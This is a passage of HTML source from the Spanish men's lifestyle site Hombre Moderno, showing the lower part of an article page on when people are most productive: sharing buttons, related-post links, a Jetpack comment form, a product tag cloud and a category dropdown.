                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/cuando-somos-mas-productivos/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg&description=%C2%BFCu%C3%A1ndo+somos+m%C3%A1s+productivos%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFCu%C3%A1ndo+somos+m%C3%A1s+productivos%3F %0A%0A https://www.hombremoderno.es/cuando-somos-mas-productivos/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/justin-bieber-joven-mas-rico-mundo/">Justin Bieber es el joven más rico del mundo</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/trabajo-pectoral/">¡Hoy toca pectoral!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2014-11-26T11:07:09+01:00"><meta itemprop="dateModified" content="2018-06-04T09:16:02+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/cuando-somos-mas-productivos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/cuando-somos-mas-productivos/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="¿Cuándo somos más productivos?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/hombre-oficina-come.jpg?fit=200%2C200&ssl=1"><meta itemprop="width" content="200"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":75386,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "515";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "172";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="Gana 1.000 euros con Hombre Moderno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gana 1.000 euros con Hombre Moderno" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/04/1000-Euros-Deposit-preview-image.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" title="Gana 1.000 euros con Hombre Moderno">Gana 1.000 euros con Hombre Moderno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" class="td-image-wrap " title="Tips para ayudarte a dormir" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para ayudarte a dormir" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/09/dormir.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" title="Tips para ayudarte a dormir">Tips para ayudarte a dormir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" class="td-image-wrap " title="El 85% de los internautas se conecta a través del móvil" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" title="El 85% de los internautas se conecta a través del móvil">El 85% de los internautas se conecta a través del móvil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuando-somos-mas-productivos/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=75386&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=f13ec57bcf&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=31b7019202839159897a78658eb7867709db4a1a#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fcuando-somos-mas-productivos%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
